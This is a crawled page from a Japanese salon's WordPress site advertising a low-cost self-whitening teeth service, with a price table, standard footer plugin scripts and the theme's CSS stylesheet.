<img decoding="async" src="/struct/wp-content/uploads/whitening2.png" alt="画像：白い歯の女性" width="900" height="600" class="alignnone size-full wp-image-190" srcset="https://salon-greco.jp/struct/wp-content/uploads/whitening2.png 900w, https://salon-greco.jp/struct/wp-content/uploads/whitening2-300x200.png 300w, https://salon-greco.jp/struct/wp-content/uploads/whitening2-640x427.png 640w, https://salon-greco.jp/struct/wp-content/uploads/whitening2-228x152.png 228w" sizes="(max-width: 900px) 100vw, 900px" />
<p>現在日本では、口腔に悩みを抱えていても 実際に予防歯科に取り組んでいる人は26％と低い現状です。当店では誰でも簡単に安く短時間でできるセルフホワイトニングを導入しました。髪や肌をケアするのと同じように、低価格でケアしていただけます。<br />
美歯口ホワイトニングはすべての工程が30分ほどなので当店でネイルや脱毛、カラーカット後などついでにできるのでクリニックに通わず手軽にでき続けやすいのでおススメ！！</p>
</div>
</div>
</div>
<div class="item_block">
<div class="columns ba_box">
<div class="column before">
<div id="attachment_292" class="wp-caption alignnone"><img decoding="async" src="/struct/wp-content/uploads/s_sw_before.jpg" alt="画像：セルフホワイトニング-before" width="900" height="600" class="size-full wp-image-292" srcset="https://salon-greco.jp/struct/wp-content/uploads/s_sw_before.jpg 900w, https://salon-greco.jp/struct/wp-content/uploads/s_sw_before-300x200.jpg 300w, https://salon-greco.jp/struct/wp-content/uploads/s_sw_before-640x427.jpg 640w, https://salon-greco.jp/struct/wp-content/uploads/s_sw_before-228x152.jpg 228w" sizes="(max-width: 900px) 100vw, 900px" /><p class="wp-caption-text">BEFORE</p></div>
</div>
<div class="column after">
<div id="attachment_293" class="wp-caption alignnone"><img loading="lazy" decoding="async" src="/struct/wp-content/uploads/s_sw_after.jpg" alt="画像：セルフホワイトニング-after" width="900" height="591" class="size-full wp-image-293" /><p class="wp-caption-text">AFTER</p></div>
</div>
</div>
</div>
<div class="item_block">
<h2 class="side_ttl">PRICE<b>料金</b></h2>
<table class="price_box">
<tbody>
<tr>
<th>2回照射<br class="spbr" />
/1セット</th>
<td>30分</td>
<td>¥2,750</td>
</tr>
<tr>
<th>3回照射<br class="spbr" />
/1セット</th>
<td>45分</td>
<td>¥3,850</td>
</tr>
<tr>
<th rowspan="2">備品購入（初回）</th>
<td>開口器</td>
<td>¥330</td>
</tr>
<tr>
<td>開口器・歯ブラシのセット</td>
<td>¥550</td>
</tr>
</tbody>
</table>
<div class="linkBtn under mt3"><a href="/struct/wp-content/uploads/self_whitening-01.pdf" target="_blank" rel="noopener">MENU<b>ホワイトニングの料金表はこちらから</b></a></div>
</div>
</section>		</div>
			</article>
		</section>
</div>
<!-- / content -->
</div>
<!-- / wrapper -->

<footer id="footer">
	<div class="inner">
		<div class="float"><p id="footerLogo"><a href="https://salon-greco.jp/" title="SALON・GRECO" rel="home"><img src="/struct/wp-content/uploads/logo.png" alt="SALON・GRECO"></a></p></div>
		<div class="footnav">
		<ul><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://salon-greco.jp/sitemap/">SITEMAP</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://salon-greco.jp/privacy/">PRIVACY POLICY</a></li>
</ul>
		</div>
<div class="footcaption">
</div>

	</div>
	<p id="copyright">Copyright &copy; 2026 SALON・GRECO All rights Reserved.</p>
</footer>
<!-- / footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/struct\/wp-*.php","\/struct\/wp-admin\/*","\/struct\/wp-content\/uploads\/*","\/struct\/wp-content\/*","\/struct\/wp-content\/plugins\/*","\/struct\/wp-content\/themes\/mrp04-child\/*","\/struct\/wp-content\/themes\/mrp04\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://salon-greco.jp/struct/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/salon-greco.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" async defer src="https://salon-greco.jp/struct/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js" id="scroll-top-js-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/salon-greco.jp\/struct\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js" id="wc-shortcodes-rsvp-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$(window).load(function() {
				$.scrollUp({
					scrollSpeed: 300,
					animation: 'fade',
					scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
					scrollDistance: 300,
					scrollTarget: ''
				});
			});
		});
		</script>
<script>
  new WOW().init();
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: salon-greco.jp @ 2026-01-16 07:52:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://salon-greco.jp/struct/wp-content/themes/mrp04-child/style.css
body_size: 11639
content:
@charset "utf-8";
/*
Theme Name:mrp04-child
Template:mrp04
Version: 0.01
*/

/*Google Font*/
@import url('https://fonts.googleapis.com/css?family=Lusitana:400,700|Noto+Serif+JP:200,300,400,500,600,700,900&display=swap&subset=japanese');

/* --------------------------------------------------------------
 基本設定
-------------------------------------------------------------- */
body {
	overflow-x:hidden;
	font-family: 'Noto Serif JP', serif, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "メイリオ", Meiryo, "Meiryo UI", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif !important;
	font-style: normal;
	font-weight:normal;
	font-size:100%;
}
#wrapper, #content, .post{
	overflow: visible;
}
.post img {
	border:none !important;
	padding:0;
	margin: 0 !important;
	vertical-align: bottom;
}
.home #content {
	padding: 0;
	width: 100%;
}
#content {
	padding:0;
}
.post {
	margin-bottom:0;
	padding:0;
}
.post p {
	line-height:2.2;
	font-weight:100;
}
.post p.p0 {
	padding-bottom:0;
}
.mt3 {
	margin-top:3% !important;
}
.mt2 {
	margin-top:2% !important;
}
.mt20 {
	margin-top:20px !important;
}
.mb2 {
	margin-bottom:2% !important;
} 
.mb3 {
	margin-bottom:3% !important;
} 
.mb5 {
	margin-bottom:5% !important;
} 
.mb20 {
	margin-bottom:20px !important;
}
.mtb3 {
	margin:3% auto !important;
}
.mtb5 {
	margin:5% auto !important;
}
.center {
	text-align: center;
    margin: 0 auto;
    display: block;
}
#gallery-1 img, #gallery-2 img {
    border: none !important;
}
.post img.aligncenter {
	margin: 0 auto !important;
}
.post h2 span {
	padding:0;
}
b {
    font-weight: normal;
}
.pcbr, table.pc_t, .post img.pcimg {
	display:block;
}
.spbr, table.sp_t, .post img.spimg {
	display: none;
}
.postlist .date, .postlist .ttls {
	padding:0;
	font-weight: 100;
	letter-spacing:0.15em;
}
p.time span {
}
.post .time a, .post2b .time a, .post4b .time a, .postlist .time a {
	font-family: 'Lusitana', serif;
	border: 1px solid #333;
    padding: 0 3px;
}
.page-sitemap #sitemap_list b {
margin-left:10px;
}
.category #content, .single #content {
    padding-bottom: 5%;
}
/*scroll矢印色*/
[class^="icon-"]:before, [class*=" icon-"]:before {
	color: #d9ba6a;
}
/*スマホのみ適応設定*/
@media screen and (min-width: 768px) {
	a[href^="tel:"] {
		pointer-events: none;
	}
}
/*eyecatch画像設定*/
@media (max-width: 767px) {
	.mobile #thumbImg img {
		width: 100%;
		height: 100px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
}
@media print, screen and (min-width: 1100px) {
	#wrapper {
		padding: 2em 0 0;
	}
}
@media only screen and (max-width: 959px) {
	#wrapper {
		padding: 10px 10px 0;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
}
@media (max-width: 767px) {
	body.mobile {
		font-size:0.8rem;
		line-height: normal;
	}
	.post p {
		font-size:0.8rem;
		padding-bottom:10px;
		line-height: 2;
	}
	.spbr, table.sp_t, .post img.spimg {
		display: block;
	}
	.pcbr, table.pc_t, .post img.pcimg {
		display:none;
	}
	.post p.emp {
		line-height:2;
		margin: 10% auto;
	}
	.postlist .date, .postlist .ttls {
		letter-spacing:normal;
	}
}
@media (max-width: 767px) {
	.page-sitemap #sitemap_list a {
		font-size:0.75rem;
	}
}
@media only screen and (max-width: 1023px) {
	#content.wide {
		width: 100%;
	}
	body.mobile {
		margin-top:0;
	}
}
/*パンくず*/
#breadcrumb {
	padding: 10px;
}
#breadcrumb ul li a, #breadcrumb ul li {
	margin: 0 3px;
}
#breadcrumb ul li b {
	margin-left:5px;
}
#breadcrumb ul {
	padding-left: 5px;
}
@media print, screen and (min-width: 1100px) {
	#breadcrumb ul {
		max-width: 100%;
	}
}
@media only screen and (max-width: 1023px) {
	.category.mobile #breadcrumb, .single.mobile #breadcrumb {
		margin-top: 55px !important;
	}
}
@media only screen and (max-width: 768px) {
	#header .description, #header h1 {
		padding: 5px 10px 0 10px;
	}
	.mobile #breadcrumb {
		padding: 5px 0;
		margin-top:50px !important;
	}
}
/*flexbox*/
@media (min-width: 768px) {
	.columns, .boxs, .item_boxs {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
}
/*見出し*/
h1.ttl, h1.first {
	background:transparent;
	font-size: 2.2rem;
	margin: 0;
	padding:0 0 10px;
	display: block;
	line-height:1.4;
	font-weight:300;
	text-align: left;
	font-family: 'Lusitana', serif;
	position:relative;
}
h1.ttl b, h1.first b {
	font-family: 'Noto Serif JP', serif;
    font-size: 0.9rem;
	display: block;
	color:#d9ba6a;
	letter-spacing: normal;
}
body.home h1.ttl {
	padding:10% 0 10px 15%;
}
h1.ttl:before {
	content:"";
	display:block;
	width:100px;
	height:1px;
	background:#333;
	position:absolute;
	bottom:0;
	left:15%;
}
h1.ttl:after {
	content:"";
	background:url(/struct/wp-content/uploads/icon_ttl.png) no-repeat;
	background-size:contain;
	width:80px;
	height:100px;
	position:absolute;
	top: 0;
    left: 0;
}
body:not(.home) h1.first {
	font-size: 2.2rem;
	margin: 2% auto 6%;
	text-align:center;
}
body.single-post h1.first {
	font-family: 'Noto Serif JP', serif;
    line-height: 2;
    letter-spacing: normal;
	font-size: 1.2rem !important;
}
.post h2 {
	font-size: 1.4rem;
	font-weight: 400;
    font-family: inherit;
    background: transparent;
	padding: 10px 0;
	line-height: 2;
	text-align:center;
}
.post h3 {
	font-size: 1.4rem;
}
@media (max-width: 767px) {
	h1.ttl {
		font-size:1.4rem !important;
	}
	h1.ttl b {
		font-size: 0.8rem;
	}
	h1.ttl:after {
		width:60px;
		height:75px;
	}
	h1.ttl:before {
		left:10%;
		width: 60px;
	}
	body.home h1.ttl {
		padding: 10% 0 10px 10%;
	}
	.single-post h1.ttl {
		font-size:1rem !important;
	}
	.post h2 {
		font-size: 0.9rem;
	}
	.post h3 {
		font-size: 1rem;
		padding: 0;
	}
	body:not(.home) h1.first {
		font-size:1.4rem;
		margin:8% auto 10%;
	}
}
/*table*/
.post table {
	background-color: rgba(255, 255, 255, 0.1) !important;
}
.post table, .post table th, .post table td {
    border: none;
    background: none;
	color: #333;
}
.post table, .post table th, .post table td {
	padding: 20px 10px;
}
.post table th {
	background-color: unset;
	font-weight: bold;
	text-align: center;
    vertical-align: middle;
	width: 30%;
	letter-spacing: 0.15em;
}
.post table td {
	font-weight:100;
	letter-spacing: 0.15em;
	font-size:0.9rem;
}
.post table tr{
	border-bottom:1px solid #eee;
}
table.responsive {
    margin: 3% 0;
}
.post .time, .postlist .time, .post2b .time, .post4b .time {
	background-color:transparent;
	padding:0;
	color:#fff;
	margin-right: 5px;
}
.postlist li {
	border-bottom:1px solid;
}
@media (max-width: 767px) {
	.post table, .post table th, .post table td {
		padding: 20px 10px;
		font-size:0.8rem;
	}
	.post table td {
		text-align:left !important;
		vertical-align: middle;
	}
	span.textblock {
		text-align: left;
		display: block;
	}
}
/*linkBtn｜ボタン設定*/
.post .linkBtn a, .linkBtn a {
	color: #fff;
	padding: 12px 0;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	font-style: normal;
	font-weight: 300;
	font-family: 'Lusitana', serif;
}
.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
    font-size: 100%;
    width: 260px;
	line-height: 1.8;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    font-family: inherit;
    font-weight: normal;
	margin: 0 auto;
	background: #d9ba6a;
	color: #fff;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
    padding: 0;
    overflow: hidden;
	-webkit-box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	border-radius:0;
	display: block;
}
.post .linkBtn::after, .linkBtn::after, .wpcf7-form input[type=submit]:after {
	content:"\f054";
	color:#fff;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
    border: none;
    position: absolute;
	top: 50%;
    right: 5px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
	width: 15px;
    height: 15px;
	line-height: 15px;
    margin-top: 0;
}
.post .linkBtn:hover:after, .linkBtn:hover:after {
	color:#fff;
}
.wpcf7-form input[type=submit]:hover, .linkBtn:hover, .post .linkBtn:hover, .linkBtn:hover a, #footer .column a:hover {
    cursor: pointer;
    background: #505050;
    color: #fff;
	-webkit-box-shadow:none;
	        box-shadow:none;
	border:none;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
}
input.wpcf7-form-control.wpcf7-submit {
	position:relative;
	padding: 10px 0;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	        box-shadow: 4px 4px 8px -2px rgba(0, 0, 0, 0.25);
	display: block;
}
.wpcf7-form input[type=submit]::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    margin-top: -3px;
}
.linkBtn a {
	display:block;
}
.wpcf7-form input[type=submit]:after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    margin-top: -3px;
}
.mobile .wpcf7-form {
	padding:0;
}
@media (max-width: 767px) {
	.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
		width: 200px;
	}
}
@media (max-width: 767px) {
	.wpcf7-form input[type=submit], .linkBtn, .post .linkBtn {
		width: 200px;
	}
	.post .linkBtn a, .linkBtn a {
		padding:10px;
	}
	.post .linkBtn.under a {
		font-size: 1rem;
		padding: 5px 10px;
	}
}

/* --------------------------------------------------------------
 header
-------------------------------------------------------------- */
#header .bg {
    display: none;
}
#header .inner {
    background: transparent;
}
.sticky-header #header .inner {
    background: transparent;
}
.sticky-header #header > .inner {
	background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
	background-size:cover;
}
@media print, screen and (min-width: 1100px) {
	nav#mainNav ul ul.sub-menu {
		width: 12em;
	}
}
@media print, screen and (min-width: 1024px) {
	#header-layout {
		width:100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		padding:10px 20px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	#header > .inner {
		background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
		background-size:cover;
	}
	nav#mainNav {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
	nav#mainNav ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	nav#mainNav ul li.current-menu-item a, nav#mainNav ul li a:hover, nav#mainNav ul li a:active, nav#mainNav ul li.current-menu-parent a, nav#mainNav ul li.current-menu-ancestor a {
		background:transparent;
	}
	nav#mainNav {
		margin:0;
	}
	nav#mainNav ul li.current-menu-item a b, nav#mainNav ul li a:hover b, nav#mainNav ul li a:active b, nav#mainNav ul li.current-menu-parent a b {
		color: #d9ba6a;
	}
	nav#mainNav ul li a {
		height:auto;
		padding: 10px 20px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
	}
	nav#mainNav ul li.nav_con a {
		height:60px;
		background:#d9ba6a;
	}
	nav#mainNav ul li.nav_res {
		margin-right:10px;
	}
	nav#mainNav ul li.nav_res a {
		height:60px;
		background:#d8d8d8;
	}
	nav#mainNav ul li.nav_b a i {
		margin-right:10px;
	}
	nav#mainNav ul li a b {
		font-family: 'Lusitana', serif;
		font-weight: 300;
		font-size: 1.2rem;
		letter-spacing:normal;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 1rem;
	}
	nav#mainNav ul li.nav_b a {
		padding: 10px 15px;
		box-sizing:border-box;
		width:180px;
	}
	nav#mainNav ul li a span {
		margin-top:0;
		font-weight: 100;
	}
	nav#mainNav ul li.nav_b a b, nav#mainNav ul li.nav_b a span {
		color:#333;
	}
	nav#mainNav ul li.nav_b a:hover {
		background:#333;
		border: 1px solid #d9ba6a;
	}
	nav#mainNav ul li.nav_b a:hover b, nav#mainNav ul li.nav_b a:hover span {
		color:#d9ba6a;
	}
	nav#mainNav ul.sub-menu li a {
		background: rgb(217, 186, 106) !important;
		display: block;
		padding: 10px 14px !important;
	}
	nav#mainNav ul li ul.sub-menu li a, nav#mainNav ul li ul.sub-menu li a:hover, nav#mainNav ul li.current-menu-item ul.sub-menu li a, nav#mainNav ul li ul.sub-menu li.current-menu-item a {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul.sub-menu li:hover a {
		background: rgb(66, 66, 66) !important;
	}
	nav#mainNav ul.sub-menu li a:hover {
		color:#fff !important;
	}
	nav#mainNav ul.sub-menu li a b {
		color:#fff !important;
		font-size:0.75rem;
		line-height: 1.5;
		font-family: 'Noto Serif JP', serif;
	}
	nav#mainNav ul.sub-menu li:not(:last-child) {
		border-bottom:1px solid #fff;
	}
}
@media screen and (max-width: 1250px) and (min-width: 768px) {
	#header .inner {
		width:100%;
	}
	#header-layout {
		padding: 10px;
	}
	#header .logo img {
		max-height: 40px;
	}
	nav#mainNav ul li a b {
		font-size: 1rem;
	}
}
/*スマホ*/
body.mobile #header .logo img {
	max-width: 200px;
}
body.mobile #header .logo .mark {
	height:50px;
}
.mobile header#h1Header {
    margin-top: 55px;
}
@media only screen and (max-width: 1023px) {
	nav#mainNav ul li a {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul li li a b {
		margin-left:10px;
	}
	.spmenu #menu p {
		font-family: 'Lusitana', serif;
	}
	nav#mainNav ul li.nav_con a i {
		margin-right:10px;
	}
	nav#mainNav ul li a span {
		display: inline-block;
		font-size:0.8rem;
		margin-left:10px;
		font-family: 'Noto Serif JP', serif;
	}
	#header .inner {
		background: url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
		background-size: cover;
	}
	nav#mainNav a.menu {
		background: url(/struct/wp-content/themes/mrp04/images/micon/umicon2.png) no-repeat 6px 8px,#d9ba6a;
	}
	body.mobile.sticky-header #header-layout {
		background:rgba(51,51,51,0.8);
	}
	nav#mainNav ul li a i {
		margin-right:5px;
	}
}
@media (max-width: 767px) {
	.mobile #header .logo .spmenu {
		background:transparent;
		font-family: 'Raleway', sans-serif;
	}
	.sticky-header #header > .inner {
		background:transparent;
	}
	#header .bg {
		background: none;
		position: relative;
		z-index: 0;
	}
	#header .description, #header h1 {
		padding:0;
		font-weight: 100;
	}
}
/* --------------------------------------------------------------
 mainIMG
-------------------------------------------------------------- */
#mainImg {
	padding-bottom: 0;
	margin-top: 0 !important;
	position:relative;
	-webkit-box-shadow:none;
	        box-shadow:none;
}
@media only screen and (max-width: 1023px) {
	.mobile #mainImg {
		margin-top: 50px !important;
	}
}

/* --------------------------------------------------------------
 TOP｜フロントページ
-------------------------------------------------------------- */
/*背景fix*/
.top_greeting .CBlock-img {
    background: url(/struct/wp-content/uploads/back_greeting.jpg) no-repeat fixed center;
    background-size: cover;
}
.top_story .CBlock-img {
    background: url(/struct/wp-content/uploads/back_story.jpg) no-repeat fixed center;
    background-size: cover;
}
.CBlock-img {
	z-index:0;
}
.CBlock-img:before {
	content:"";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
    z-index: -1;
}
/*共通設定*/
.inner_white {
	padding: 5%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    width: 80%;
	max-width:1200px;
    position: relative;
	color:#333;
}
.white {
	position:relative;
	z-index:0;
}
.inner_white:before, .white:before {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.8);
    z-index: -1;
}
.white:before {
	background: rgba(255,255,255,0.5);
}
.ttl_block p {
	line-height:2.6;
	padding-bottom:0;
	padding-top: 2%;
}
.columns.ttl_block {
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
@media (min-width: 768px) {
	.ttl_block .ttl_left {
		width:35%;
	}
	.ttl_block .ttl_right {
		width:65%;
	}
}
@media screen and (min-width:1150px) and ( max-width:1300px) {
	h1.ttl {
		font-size: 1.8rem;
	}
}
@media (max-width: 1149px) {
	.columns.ttl_block {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.columns.ttl_block .column:first-child {
		margin: 8%;
		width: 80%;
	} 
	.ttl_block .ttl_right {
		width:100%;
	}
	.ttl_block.fw .ttl_right {
		padding:0 6%;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
}
@media screen and (min-width:768px) and ( max-width:1149px) {
	.columns.ttl_block .column:first-child {
		margin: 0 0 5%;
	}
	body.home h1.ttl {
		padding: 6% 0 10px 6%;
	}
	h1.ttl:before {
		left:6%;
	}
}
@media (max-width: 767px) {
	.CBlock-img {
		padding:15% 0;
	}
	.inner_white {
		width:90%;
	}
	.ttl_block p {
		line-height:2.4;
	}
}
/*greeting*/
.top_service {
	background-color:#eee;
	padding: 5% 0 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.ttl_block.fw {
	width:80%;
	max-width:1200px;
	margin: 0 auto;
	padding:0 5% 5% 5%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
@media (max-width: 767px) {
	.top_service {
		padding: 10% 0;
	}
	.ttl_block.fw {
		width:100%;
		padding: 0 0 10%;
	}
}
/*service*/
.columns.service_block {
	-webkit-box-pack:center;
	    -ms-flex-pack:center;
	        justify-content:center;
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	width: 100%;
	position: relative;
    z-index: 0;
}
.contents_box {
	position:relative;
}
.contents_inner {
	position:absolute;
	bottom: 0;
    left: 0;
    width: 100%;
    text-align: left;
    padding: 15px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	z-index: 0;
}
.contents_inner:before {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    z-index: -1;
}
.contents_inner:after {
	content: "";
    position: absolute;
	right:15px;
	top:50%;
	background:url(/struct/wp-content/uploads/arrow.png) no-repeat;
	background-size:cover;
	width:20px;
	height:5px;
}
h2.ttl {
    font-size: 1.2rem;
    font-family: 'Lusitana', serif;
	font-weight:300;
    color: #fff;
    line-height: 1.2;
    text-align: left;
    padding: 0;
	margin: 0;
	vertical-align: middle;
}
h2.ttl b {
	display:inline-block;
	font-family: 'Noto Serif JP', serif;
	color:#d9ba6a;
	font-size:0.9rem;
	margin-left:10px;
}
@media (min-width: 768px) {
	.contents_box {
		width:25%;
	}
	.contents_box:not(:nth-child(4n)) {
		padding-right: 3px;
		-webkit-box-sizing:border-box;
				box-sizing:border-box;
	}
	.contents_box:nth-child(4n) {
		padding-bottom:3px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
}
@media (max-width: 767px) {
	.contents_box {
		width:49.5%;
	}
	.contents_box:not(:nth-child(4n)) {
		padding-right: 0;
	}
	.contents_box:not(:last-child) {
		padding-bottom:2px;
	}
	h2.ttl {
		font-size: 0.9rem;
	}
	h2.ttl b {
		margin-left:0;
		display:block;
		font-size: 0.7rem;
	}
	.contents_inner {
		padding:8px;
	}
	.contents_inner:after {
		right:5px;
		width:15px;
		height:4px;
	}
	.columns.service_block {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-pack:distribute;
		    justify-content:space-around;
	}
	.under_service .contents_box {
		width:100%;
	}
	.under_service h2.ttl {
		font-size: 1.2rem;
	}
	p.s_discription {
		margin-top: 5px !important;
		font-size: 0.7rem;
		display: none;
	}
	.under_service h2.ttl b {
		font-size: 0.9rem;
	}
}
/*---zoom設定---*/
.zoom-with-text {
	max-width: 100%; /* 幅を指定 */
}
.zoom-with-text-image {
	overflow: hidden;
	padding: 80% 0 0; /* 縦横比を指定 */
	position: relative;
}
.zoom-with-text-link {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 2;
}
.zoom-with-text-photo {
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1;
	/*-webkit-filter: brightness(0.5);
	        filter: brightness(0.5);*/
}
.zoom-with-text-link:hover {
    text-shadow: 0 0 35px rgba(0,0,0,.4);
    color: #fff;
}
